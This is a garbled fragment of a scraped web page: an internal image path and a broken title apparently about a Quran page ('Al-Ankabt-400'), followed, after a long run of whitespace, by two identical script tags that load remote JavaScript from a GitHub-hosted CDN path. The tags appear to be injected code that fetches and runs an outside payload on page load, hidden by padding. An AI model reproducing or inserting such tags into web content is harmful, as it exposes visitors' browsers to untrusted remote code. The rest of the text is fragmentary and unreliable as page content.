 ( - Al-Ankabt-400)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  